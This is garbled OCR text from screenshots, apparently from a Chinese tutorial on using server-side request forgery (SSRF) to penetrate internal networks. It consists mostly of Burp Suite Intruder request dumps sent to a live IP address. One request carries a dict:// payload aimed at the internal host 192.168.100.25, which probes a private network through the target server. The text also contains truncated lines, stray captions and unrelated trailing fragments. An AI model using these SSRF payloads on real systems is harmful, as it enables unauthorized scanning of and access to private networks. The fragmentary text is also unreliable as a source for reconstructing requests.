 7.0
ﾟДﾟ)w 不要走！再看看嘛！
手把手带你用 SSRF 打穿内网
Hello, SSRF!
爬
Result 25 | Intruder attack
Payload: 25
Status: 200
Length: 2266
Timer: 77
Request Response
Pretty Raw Hex
1 POST / HTTP/1.1
2 Host: 156.238.233.93:8090
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://156.238.233.93:8090
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;
n/signed-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
Search...
Result 7 | Intruder attack
Payload: 7
Status: 200
Length: 2265
Timer: 3152
Previous
Next
Request Response
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 156.238.233.93:8090
3 Content-Length: 33
4 Cache-Control: max-age=0
5 Origin: http://156.238.233.93:8090
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/134.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,applicatio
n/signed-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
Search...
0 matches
Pretty Raw Hex
\n
1 POST / HTTP/1.1
2 Host: 156.238.233.93:8090
3 Content-Length: 34
4 Cache-Control: max-age=0
5 Origin: http://156.238.233.93:8090
6 Content-Type: application/x-www-form-urlencoded
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/134.0.0.0
Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signe
d-exchange;v=b3;q=0.7
10 Referer: http://156.238.233.93:8090/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
13 Connection: close
14
15 url=dict%3A%2F%2F192.168.100.25%2F
Min fraction dig
Max fraction dig
Examples
1.1